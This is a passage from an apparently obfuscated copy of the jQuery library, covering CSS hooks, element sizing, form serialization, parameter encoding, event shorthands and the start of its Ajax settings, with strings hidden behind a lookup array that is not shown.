_0xd30ex4!==_0xd30ex2?_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex3,_0xd30ex4):_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3)},_0xd30ex1,_0xd30ex3,arguments[_0xfa89[33]]>1)},show:function(){return _0xd30ex70(this,!0)},hide:function(){return _0xd30ex70(this)},toggle:function(_0xd30ex1){return _0xfa89[66]==typeof _0xd30ex1?_0xd30ex1?this[_0xfa89[640]]():this[_0xfa89[641]]():this[_0xfa89[56]](function(){_0xd30ex6f(this)?_0xd30ex15(this)[_0xfa89[640]]():_0xd30ex15(this)[_0xfa89[641]]()})}}),_0xd30ex15[_0xfa89[65]]({cssHooks:{opacity:{get:function(_0xd30ex1,_0xd30ex2){if(_0xd30ex2){var _0xd30ex3=_0xd30ex60(_0xd30ex1,_0xfa89[343]);return _0xfa89[52]===_0xd30ex3?_0xfa89[642]:_0xd30ex3}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"\x66\x6C\x6F\x61\x74":_0xd30ex15[_0xfa89[83]][_0xfa89[344]]?_0xfa89[344]:_0xfa89[643]},style:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){if(_0xd30ex1&&3!==_0xd30ex1[_0xfa89[38]]&&8!==_0xd30ex1[_0xfa89[38]]&&_0xd30ex1[_0xfa89[116]]){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[405]](_0xd30ex3),_0xd30exa=_0xd30ex1[_0xfa89[116]];if(_0xd30ex3=_0xd30ex15[_0xfa89[644]][_0xd30ex9]||(_0xd30ex15[_0xfa89[644]][_0xd30ex9]=_0xd30ex6e(_0xd30exa,_0xd30ex9)),_0xd30ex8=_0xd30ex15[_0xfa89[645]][_0xd30ex3]||_0xd30ex15[_0xfa89[645]][_0xd30ex9],_0xd30ex4===_0xd30ex2){return _0xd30ex8&&_0xfa89[438]in _0xd30ex8&&(_0xd30ex6=_0xd30ex8[_0xfa89[438]](_0xd30ex1,!1,_0xd30ex5))!==_0xd30ex2?_0xd30ex6:_0xd30exa[_0xd30ex3]};if(_0xd30ex7=typeof _0xd30ex4,_0xfa89[29]===_0xd30ex7&&(_0xd30ex6=_0xd30ex68[_0xfa89[34]](_0xd30ex4))&&(_0xd30ex4=(_0xd30ex6[1]+1)*_0xd30ex6[2]+parseFloat(_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3)),_0xd30ex7=_0xfa89[112]),!(null==_0xd30ex4||_0xfa89[112]===_0xd30ex7&&isNaN(_0xd30ex4)||(_0xfa89[112]!==_0xd30ex7||_0xd30ex15[_0xfa89[646]][_0xd30ex9]||(_0xd30ex4+=_0xfa89[647]),_0xd30ex15[_0xfa89[83]][_0xfa89[376]]||_0xfa89[52]!==_0xd30ex4||0!==_0xd30ex3[_0xfa89[9]](_0xfa89[648])||(_0xd30exa[_0xd30ex3]=_0xfa89[649]),_0xd30ex8&&_0xfa89[437]in _0xd30ex8&&(_0xd30ex4=_0xd30ex8[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex5))===_0xd30ex2))){try{_0xd30exa[_0xd30ex3]=_0xd30ex4}catch(_0xd30exb){}}}},css:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[405]](_0xd30ex3);return _0xd30ex3=_0xd30ex15[_0xfa89[644]][_0xd30ex9]||(_0xd30ex15[_0xfa89[644]][_0xd30ex9]=_0xd30ex6e(_0xd30ex1[_0xfa89[116]],_0xd30ex9)),_0xd30ex8=_0xd30ex15[_0xfa89[645]][_0xd30ex3]||_0xd30ex15[_0xfa89[645]][_0xd30ex9],_0xd30ex8&&_0xfa89[438]in _0xd30ex8&&(_0xd30ex7=_0xd30ex8[_0xfa89[438]](_0xd30ex1,!0,_0xd30ex4)),_0xd30ex7===_0xd30ex2&&(_0xd30ex7=_0xd30ex60(_0xd30ex1,_0xd30ex3,_0xd30ex5)),_0xfa89[650]===_0xd30ex7&&_0xd30ex3 in _0xd30ex6b&&(_0xd30ex7=_0xd30ex6b[_0xd30ex3]),_0xfa89[52]===_0xd30ex4||_0xd30ex4?(_0xd30ex6=parseFloat(_0xd30ex7),_0xd30ex4===!0||_0xd30ex15[_0xfa89[651]](_0xd30ex6)?_0xd30ex6||0:_0xd30ex7):_0xd30ex7}}),_0xd30ex1[_0xfa89[391]]?(_0xd30ex5f=function(_0xd30ex2){return _0xd30ex1[_0xfa89[391]](_0xd30ex2,null)},_0xd30ex60=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex4||_0xd30ex5f(_0xd30ex1),_0xd30ex9=_0xd30ex8?_0xd30ex8[_0xfa89[652]](_0xd30ex3)||_0xd30ex8[_0xd30ex3]:_0xd30ex2,_0xd30exa=_0xd30ex1[_0xfa89[116]];return _0xd30ex8&&(_0xfa89[52]!==_0xd30ex9||_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1)||(_0xd30ex9=_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex3)),_0xd30ex67[_0xfa89[42]](_0xd30ex9)&&_0xd30ex65[_0xfa89[42]](_0xd30ex3)&&(_0xd30ex5=_0xd30exa[_0xfa89[394]],_0xd30ex6=_0xd30exa[_0xfa89[653]],_0xd30ex7=_0xd30exa[_0xfa89[654]],_0xd30exa[_0xfa89[653]]=_0xd30exa[_0xfa89[654]]=_0xd30exa[_0xfa89[394]]=_0xd30ex9,_0xd30ex9=_0xd30ex8[_0xfa89[394]],_0xd30exa[_0xfa89[394]]=_0xd30ex5,_0xd30exa[_0xfa89[653]]=_0xd30ex6,_0xd30exa[_0xfa89[654]]=_0xd30ex7)),_0xd30ex9}):_0xd30ex7[_0xfa89[2]][_0xfa89[655]]&&(_0xd30ex5f=function(_0xd30ex1){return _0xd30ex1[_0xfa89[655]]},_0xd30ex60=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex4||_0xd30ex5f(_0xd30ex1),_0xd30ex9=_0xd30ex8?_0xd30ex8[_0xd30ex3]:_0xd30ex2,_0xd30exa=_0xd30ex1[_0xfa89[116]];return null==_0xd30ex9&&_0xd30exa&&_0xd30exa[_0xd30ex3]&&(_0xd30ex9=_0xd30exa[_0xd30ex3]),_0xd30ex67[_0xfa89[42]](_0xd30ex9)&&!_0xd30ex63[_0xfa89[42]](_0xd30ex3)&&(_0xd30ex5=_0xd30exa[_0xfa89[120]],_0xd30ex6=_0xd30ex1[_0xfa89[656]],_0xd30ex7=_0xd30ex6&&_0xd30ex6[_0xfa89[120]],_0xd30ex7&&(_0xd30ex6[_0xfa89[120]]=_0xd30ex1[_0xfa89[655]][_0xfa89[120]]),_0xd30exa[_0xfa89[120]]=_0xfa89[657]===_0xd30ex3?_0xfa89[658]:_0xd30ex9,_0xd30ex9=_0xd30exa[_0xfa89[659]]+_0xfa89[647],_0xd30exa[_0xfa89[120]]=_0xd30ex5,_0xd30ex7&&(_0xd30ex6[_0xfa89[120]]=_0xd30ex7)),_0xfa89[52]===_0xd30ex9?_0xfa89[453]:_0xd30ex9});function _0xd30ex71(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex66[_0xfa89[34]](_0xd30ex2);return _0xd30ex4?Math[_0xfa89[111]](0,_0xd30ex4[1]-(_0xd30ex3||0))+(_0xd30ex4[2]||_0xfa89[647]):_0xd30ex2}function _0xd30ex72(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6=_0xd30ex3===(_0xd30ex4?_0xfa89[660]:_0xfa89[661])?4:_0xfa89[394]===_0xd30ex2?1:0,_0xd30ex7=0;for(;4>_0xd30ex6;_0xd30ex6+=2){_0xfa89[662]===_0xd30ex3&&(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5)),_0xd30ex4?(_0xfa89[661]===_0xd30ex3&&(_0xd30ex7-=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[663]+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5)),_0xfa89[662]!==_0xd30ex3&&(_0xd30ex7-=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[660]+_0xd30ex6c[_0xd30ex6]+_0xfa89[664],!0,_0xd30ex5))):(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[663]+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5),_0xfa89[663]!==_0xd30ex3&&(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[660]+_0xd30ex6c[_0xd30ex6]+_0xfa89[664],!0,_0xd30ex5)))};return _0xd30ex7}function _0xd30ex73(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=!0,_0xd30ex5=_0xfa89[394]===_0xd30ex2?_0xd30ex1[_0xfa89[389]]:_0xd30ex1[_0xfa89[382]],_0xd30ex6=_0xd30ex5f(_0xd30ex1),_0xd30ex7=_0xd30ex15[_0xfa89[83]][_0xfa89[388]]&&_0xfa89[665]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[388],!1,_0xd30ex6);if(0>=_0xd30ex5||null==_0xd30ex5){if(_0xd30ex5=_0xd30ex60(_0xd30ex1,_0xd30ex2,_0xd30ex6),(0>_0xd30ex5||null==_0xd30ex5)&&(_0xd30ex5=_0xd30ex1[_0xfa89[116]][_0xd30ex2]),_0xd30ex67[_0xfa89[42]](_0xd30ex5)){return _0xd30ex5};_0xd30ex4=_0xd30ex7&&(_0xd30ex15[_0xfa89[83]][_0xfa89[360]]||_0xd30ex5===_0xd30ex1[_0xfa89[116]][_0xd30ex2]),_0xd30ex5=parseFloat(_0xd30ex5)||0};return _0xd30ex5+_0xd30ex72(_0xd30ex1,_0xd30ex2,_0xd30ex3||(_0xd30ex7?_0xfa89[660]:_0xfa89[661]),_0xd30ex4,_0xd30ex6)+_0xfa89[647]}function _0xd30ex74(_0xd30ex1){var _0xd30ex2=_0xd30ex7,_0xd30ex3=_0xd30ex69[_0xd30ex1];return _0xd30ex3||(_0xd30ex3=_0xd30ex75(_0xd30ex1,_0xd30ex2),_0xfa89[384]!==_0xd30ex3&&_0xd30ex3||(_0xd30ex5e=(_0xd30ex5e||_0xd30ex15(_0xfa89[668])[_0xfa89[638]](_0xfa89[334],_0xfa89[667]))[_0xfa89[666]](_0xd30ex2[_0xfa89[2]]),_0xd30ex2=(_0xd30ex5e[0][_0xfa89[568]]||_0xd30ex5e[0][_0xfa89[567]])[_0xfa89[1]],_0xd30ex2[_0xfa89[670]](_0xfa89[669]),_0xd30ex2[_0xfa89[671]](),_0xd30ex3=_0xd30ex75(_0xd30ex1,_0xd30ex2),_0xd30ex5e[_0xfa89[672]]()),_0xd30ex69[_0xd30ex1]=_0xd30ex3),_0xd30ex3}function _0xd30ex75(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15(_0xd30ex2[_0xfa89[84]](_0xd30ex1))[_0xfa89[666]](_0xd30ex2[_0xfa89[73]]),_0xd30ex4=_0xd30ex15[_0xfa89[638]](_0xd30ex3[0],_0xfa89[383]);return _0xd30ex3[_0xfa89[86]](),_0xd30ex4}_0xd30ex15[_0xfa89[56]]([_0xfa89[452],_0xfa89[394]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[645]][_0xd30ex3]={get:function(_0xd30ex1,_0xd30ex4,_0xd30ex5){return _0xd30ex4?0===_0xd30ex1[_0xfa89[389]]&&_0xd30ex64[_0xfa89[42]](_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383]))?_0xd30ex15[_0xfa89[390]](_0xd30ex1,_0xd30ex6a,function(){return _0xd30ex73(_0xd30ex1,_0xd30ex3,_0xd30ex5)}):_0xd30ex73(_0xd30ex1,_0xd30ex3,_0xd30ex5):_0xd30ex2},set:function(_0xd30ex1,_0xd30ex2,_0xd30ex4){var _0xd30ex5=_0xd30ex4&&_0xd30ex5f(_0xd30ex1);return _0xd30ex71(_0xd30ex1,_0xd30ex2,_0xd30ex4?_0xd30ex72(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex15[_0xfa89[83]][_0xfa89[388]]&&_0xfa89[665]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[388],!1,_0xd30ex5),_0xd30ex5):0)}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[343]]||(_0xd30ex15[_0xfa89[645]][_0xfa89[343]]={get:function(_0xd30ex1,_0xd30ex2){return _0xd30ex62[_0xfa89[42]]((_0xd30ex2&&_0xd30ex1[_0xfa89[655]]?_0xd30ex1[_0xfa89[655]][_0xfa89[211]]:_0xd30ex1[_0xfa89[116]][_0xfa89[211]])||_0xfa89[52])?0.01*parseFloat(RegExp.$1)+_0xfa89[52]:_0xd30ex2?_0xfa89[642]:_0xfa89[52]},set:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[116]],_0xd30ex4=_0xd30ex1[_0xfa89[655]],_0xd30ex5=_0xd30ex15[_0xfa89[651]](_0xd30ex2)?_0xfa89[673]+100*_0xd30ex2+_0xfa89[134]:_0xfa89[52],_0xd30ex6=_0xd30ex4&&_0xd30ex4[_0xfa89[211]]||_0xd30ex3[_0xfa89[211]]||_0xfa89[52];_0xd30ex3[_0xfa89[387]]=1,(_0xd30ex2>=1||_0xfa89[52]===_0xd30ex2)&&_0xfa89[52]===_0xd30ex15[_0xfa89[12]](_0xd30ex6[_0xfa89[69]](_0xd30ex61,_0xfa89[52]))&&_0xd30ex3[_0xfa89[183]]&&(_0xd30ex3[_0xfa89[183]](_0xfa89[211]),_0xfa89[52]===_0xd30ex2||_0xd30ex4&&!_0xd30ex4[_0xfa89[211]])||(_0xd30ex3[_0xfa89[211]]=_0xd30ex61[_0xfa89[42]](_0xd30ex6)?_0xd30ex6[_0xfa89[69]](_0xd30ex61,_0xd30ex5):_0xd30ex6+_0xfa89[121]+_0xd30ex5)}}),_0xd30ex15(function(){_0xd30ex15[_0xfa89[83]][_0xfa89[359]]||(_0xd30ex15[_0xfa89[645]][_0xfa89[395]]={get:function(_0xd30ex1,_0xd30ex3){return _0xd30ex3?_0xd30ex15[_0xfa89[390]](_0xd30ex1,{display:_0xfa89[674]},_0xd30ex60,[_0xd30ex1,_0xfa89[395]]):_0xd30ex2}}),!_0xd30ex15[_0xfa89[83]][_0xfa89[356]]&&_0xd30ex15[_0xfa89[14]][_0xfa89[675]]&&_0xd30ex15[_0xfa89[56]]([_0xfa89[199],_0xfa89[120]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[645]][_0xd30ex3]={get:function(_0xd30ex1,_0xd30ex4){return _0xd30ex4?(_0xd30ex4=_0xd30ex60(_0xd30ex1,_0xd30ex3),_0xd30ex67[_0xfa89[42]](_0xd30ex4)?_0xd30ex15(_0xd30ex1)[_0xfa89[675]]()[_0xd30ex3]+_0xfa89[647]:_0xd30ex4):_0xd30ex2}}})}),_0xd30ex15[_0xfa89[303]]&&_0xd30ex15[_0xfa89[303]][_0xfa89[290]]&&(_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[220]]=function(_0xd30ex1){return 0>=_0xd30ex1[_0xfa89[389]]&&0>=_0xd30ex1[_0xfa89[382]]||!_0xd30ex15[_0xfa89[83]][_0xfa89[385]]&&_0xfa89[384]===(_0xd30ex1[_0xfa89[116]]&&_0xd30ex1[_0xfa89[116]][_0xfa89[383]]||_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383]))},_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[676]]=function(_0xd30ex1){return!_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[220]](_0xd30ex1)}),_0xd30ex15[_0xfa89[56]]({margin:_0xfa89[52],padding:_0xfa89[52],border:_0xfa89[664]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[645]][_0xd30ex1+_0xd30ex2]={expand:function(_0xd30ex3){var _0xd30ex4=0,_0xd30ex5={},_0xd30ex6=_0xfa89[29]==typeof _0xd30ex3?_0xd30ex3[_0xfa89[122]](_0xfa89[121]):[_0xd30ex3];for(;4>_0xd30ex4;_0xd30ex4++){_0xd30ex5[_0xd30ex1+_0xd30ex6c[_0xd30ex4]+_0xd30ex2]=_0xd30ex6[_0xd30ex4]||_0xd30ex6[_0xd30ex4-2]||_0xd30ex6[0]};return _0xd30ex5}},_0xd30ex65[_0xfa89[42]](_0xd30ex1)||(_0xd30ex15[_0xfa89[645]][_0xd30ex1+_0xd30ex2][_0xfa89[437]]=_0xd30ex71)});var _0xd30ex76=/%20/g,_0xd30ex77=/\[\]$/,_0xd30ex78=/\r?\n/g,_0xd30ex79=/^(?:submit|button|image|reset|file)$/i,_0xd30ex7a=/^(?:input|select|textarea|keygen)/i;_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({serialize:function(){return _0xd30ex15[_0xfa89[678]](this[_0xfa89[677]]())},serializeArray:function(){return this[_0xfa89[62]](function(){var _0xd30ex1=_0xd30ex15[_0xfa89[428]](this,_0xfa89[680]);return _0xd30ex1?_0xd30ex15[_0xfa89[51]](_0xd30ex1):this})[_0xfa89[211]](function(){var _0xd30ex1=this[_0xfa89[19]];return this[_0xfa89[365]]&&!_0xd30ex15(this)[_0xfa89[573]](_0xfa89[226])&&_0xd30ex7a[_0xfa89[42]](this[_0xfa89[108]])&&!_0xd30ex79[_0xfa89[42]](_0xd30ex1)&&(this[_0xfa89[284]]||!_0xd30ex4d[_0xfa89[42]](_0xd30ex1))})[_0xfa89[62]](function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15(this)[_0xfa89[435]]();return null==_0xd30ex3?null:_0xd30ex15[_0xfa89[68]](_0xd30ex3)?_0xd30ex15[_0xfa89[62]](_0xd30ex3,function(_0xd30ex1){return{name:_0xd30ex2[_0xfa89[365]],value:_0xd30ex1[_0xfa89[69]](_0xd30ex78,_0xfa89[679])}}):{name:_0xd30ex2[_0xfa89[365]],value:_0xd30ex3[_0xfa89[69]](_0xd30ex78,_0xfa89[679])}})[_0xfa89[438]]()}}),_0xd30ex15[_0xfa89[678]]=function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5=[],_0xd30ex6=function(_0xd30ex1,_0xd30ex2){_0xd30ex2=_0xd30ex15[_0xfa89[44]](_0xd30ex2)?_0xd30ex2():null==_0xd30ex2?_0xfa89[52]:_0xd30ex2,_0xd30ex5[_0xd30ex5[_0xfa89[33]]]=encodeURIComponent(_0xd30ex1)+_0xfa89[150]+encodeURIComponent(_0xd30ex2)};if(_0xd30ex3===_0xd30ex2&&(_0xd30ex3=_0xd30ex15[_0xfa89[681]]&&_0xd30ex15[_0xfa89[681]][_0xfa89[682]]),_0xd30ex15[_0xfa89[68]](_0xd30ex1)||_0xd30ex1[_0xfa89[35]]&&!_0xd30ex15[_0xfa89[43]](_0xd30ex1)){_0xd30ex15[_0xfa89[56]](_0xd30ex1,function(){_0xd30ex6(this[_0xfa89[365]],this[_0xfa89[213]])})}else{for(_0xd30ex4 in _0xd30ex1){_0xd30ex7b(_0xd30ex4,_0xd30ex1[_0xd30ex4],_0xd30ex3,_0xd30ex6)}};return _0xd30ex5[_0xfa89[181]](_0xfa89[684])[_0xfa89[69]](_0xd30ex76,_0xfa89[683])};function _0xd30ex7b(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5;if(_0xd30ex15[_0xfa89[68]](_0xd30ex2)){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex5){_0xd30ex3||_0xd30ex77[_0xfa89[42]](_0xd30ex1)?_0xd30ex4(_0xd30ex1,_0xd30ex5):_0xd30ex7b(_0xd30ex1+_0xfa89[685]+(_0xfa89[67]==typeof _0xd30ex5?_0xd30ex2:_0xfa89[52])+_0xfa89[90],_0xd30ex5,_0xd30ex3,_0xd30ex4)})}else{if(_0xd30ex3||_0xfa89[67]!==_0xd30ex15[_0xfa89[19]](_0xd30ex2)){_0xd30ex4(_0xd30ex1,_0xd30ex2)}else{for(_0xd30ex5 in _0xd30ex2){_0xd30ex7b(_0xd30ex1+_0xfa89[685]+_0xd30ex5+_0xfa89[90],_0xd30ex2[_0xd30ex5],_0xd30ex3,_0xd30ex4)}}}}_0xd30ex15[_0xfa89[56]](_0xfa89[686][_0xfa89[122]](_0xfa89[121]),function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1,_0xd30ex3){return arguments[_0xfa89[33]]>0?this[_0xfa89[371]](_0xd30ex2,null,_0xd30ex1,_0xd30ex3):this[_0xfa89[75]](_0xd30ex2)}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({hover:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[688]](_0xd30ex1)[_0xfa89[687]](_0xd30ex2||_0xd30ex1)},bind:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return this[_0xfa89[371]](_0xd30ex1,null,_0xd30ex2,_0xd30ex3)},unbind:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[76]](_0xd30ex1,null,_0xd30ex2)},delegate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[371]](_0xd30ex2,_0xd30ex1,_0xd30ex3,_0xd30ex4)},undelegate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return 1===arguments[_0xfa89[33]]?this[_0xfa89[76]](_0xd30ex1,_0xfa89[486]):this[_0xfa89[76]](_0xd30ex2,_0xd30ex1||_0xfa89[486],_0xd30ex3)}});var _0xd30ex7c,_0xd30ex7d,_0xd30ex7e=_0xd30ex15[_0xfa89[542]](),_0xd30ex7f=/\?/,_0xd30ex80=/#.*$/,_0xd30ex81=/([?&])_=[^&]*/,_0xd30ex82=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,_0xd30ex83=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0xd30ex84=/^(?:GET|HEAD)$/,_0xd30ex85=/^\/\//,_0xd30ex86=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,_0xd30ex87=_0xd30ex15[_0xfa89[14]][_0xfa89[18]],_0xd30ex88={},_0xd30ex89={},_0xd30ex8a=_0xfa89[689][_0xfa89[6]](_0xfa89[147]);try{_0xd30ex7d=_0xd30ex6[_0xfa89[281]]}catch(Ln){_0xd30ex7d=_0xd30ex7[_0xfa89[84]](_0xfa89[332]),_0xd30ex7d[_0xfa89[281]]=_0xfa89[52],_0xd30ex7d=_0xd30ex7d[_0xfa89[281]]};_0xd30ex7c=_0xd30ex86[_0xfa89[34]](_0xd30ex7d[_0xfa89[109]]())||[];function _0xd30ex8b(_0xd30ex1){return function(_0xd30ex2,_0xd30ex3){_0xfa89[29]!=typeof _0xd30ex2&&(_0xd30ex3=_0xd30ex2,_0xd30ex2=_0xfa89[147]);var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex2[_0xfa89[109]]()[_0xfa89[307]](_0xd30ex17)||[];if(_0xd30ex15[_0xfa89[44]](_0xd30ex3)){while(_0xd30ex4=_0xd30ex6[_0xd30ex5++]){_0xfa89[683]===_0xd30ex4[0]?(_0xd30ex4=_0xd30ex4[_0xfa89[8]](1)||_0xfa89[147],(_0xd30ex1[_0xd30ex4]=_0xd30ex1[_0xd30ex4]||[])[_0xfa89[240]](_0xd30ex3)):(_0xd30ex1[_0xd30ex4]=_0xd30ex1[_0xd30ex4]||[])[_0xfa89[7]](_0xd30ex3)}}}}function _0xd30ex8c(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6={},_0xd30ex7=_0xd30ex1===_0xd30ex89;function _0xd30ex8(_0xd30ex9){var _0xd30exa;return _0xd30ex6[_0xd30ex9]=!0,_0xd30ex15[_0xfa89[56]](_0xd30ex1[_0xd30ex9]||[],function(_0xd30ex1,_0xd30ex9){var _0xd30exb=_0xd30ex9(_0xd30ex3,_0xd30ex4,_0xd30ex5);return _0xfa89[29]!=typeof _0xd30exb||_0xd30ex7||_0xd30ex6[_0xd30exb]?_0xd30ex7?!(_0xd30exa=_0xd30exb):_0xd30ex2:(_0xd30ex3[_0xfa89[690]][_0xfa89[240]](_0xd30exb),_0xd30ex8(_0xd30exb),!1)}),_0xd30exa}return _0xd30ex8(_0xd30ex3[_0xfa89[690]][0])||!_0xd30ex6[_0xfa89[147]]&&_0xd30ex8(_0xfa89[147])}function _0xd30ex8d(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex15[_0xfa89[681]][_0xfa89[691]]||{};for(_0xd30ex5 in _0xd30ex3){_0xd30ex3[_0xd30ex5]!==_0xd30ex2&&((_0xd30ex6[_0xd30ex5]?_0xd30ex1:_0xd30ex4||(_0xd30ex4={}))[_0xd30ex5]=_0xd30ex3[_0xd30ex5])};return _0xd30ex4&&_0xd30ex15[_0xfa89[65]](!0,_0xd30ex1,_0xd30ex4),_0xd30ex1}_0xd30ex15[_0xfa89[14]][_0xfa89[18]]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){if(_0xfa89[29]!=typeof _0xd30ex1&&_0xd30ex87){return _0xd30ex87[_0xfa89[59]](this,arguments)};var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=this,_0xd30ex9=_0xd30ex1[_0xfa89[9]](_0xfa89[121]);return _0xd30ex9>=0&&(_0xd30ex5=_0xd30ex1[_0xfa89[8]](_0xd30ex9,_0xd30ex1[_0xfa89[33]]),_0xd30ex1=_0xd30ex1[_0xfa89[8]](0,_0xd30ex9)),_0xd30ex15[_0xfa89[44]](_0xd30ex3)?(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2):_0xd30ex3&&_0xfa89[67]==typeof _0xd30ex3&&(_0xd30ex7=_0xfa89[692]),_0xd30ex8[_0xfa89[33]]>0&&_0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xd30ex7,dataType:_0xfa89[607],data:_0xd30ex3})[_0xfa89[57]](function(_0xd30ex1){_0xd30ex6=arguments,_0xd30ex8[_0xfa89[607]](_0xd30ex5?_0xd30ex15(_0xfa89[694])[_0xfa89[601]](_0xd30ex15[_0xfa89[40]](_0xd30ex1))[_0xfa89[36]](_0xd30ex5):_0xd30ex1)})[_0xfa89[20]](_0xd30ex4&&function(_0xd30ex1,_0xd30ex2){_0xd30ex8[_0xfa89[56]](_0xd30ex4,_0xd30ex6||[_0xd30ex1[_0xfa89[693]],_0xd30ex2,_0xd30ex1])}),this},_0xd30ex15[_0xfa89[56]]([_0xfa89[695],_0xfa89[696],_0xfa89[697],_0xfa89[698],_0xfa89[699],_0xfa89[700]],function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1){return this[_0xfa89[371]](_0xd30ex2,_0xd30ex1)}}),_0xd30ex15[_0xfa89[65]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:_0xd30ex7d,type:_0xfa89[619],isLocal:_0xd30ex83[_0xfa89[42]](_0xd30ex7c[1]),global:!0,processData:!0,async:!0,contentType:_0xfa89[701],accepts:{"\x2A":_0xd30ex8a,text:_0xfa89[702],html:_0xfa89[703],xml:_0xfa89[704],json:_0xfa89[705]},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:_0xfa89[706],text:_0xfa89[693],json:_0xfa89[707]},converters:{"\x2A\x20\x74\x65\x78\x74":String,"\x74\x65\x78\x74\x20\x68\x74\x6D\x6C":!0,"\x74\x65\x78\x74\x20\x6A\x73\x6F\x6E":_0xd30ex15[_0xfa89[417]],"\x74\x65\x78\x74\x20\x78\x6D\x6C":_0xd30ex15[_0xfa89[708]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2?_0xd30ex8d(_0xd30ex8d(_0xd30ex1,_0xd30ex15[_0xfa89[681]]),_0xd30ex2):_0xd30ex8d(_0xd30ex15[_0xfa89[681]],_0xd30ex1)},ajaxPrefilter:_0xd30ex8b(_0xd30ex88),ajaxTransport:_0xd30ex8b(_0xd30ex89),ajax:function(_0xd30ex1,_0xd30ex3){_0xfa89[67]==typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex3=_0xd30ex3||{};var 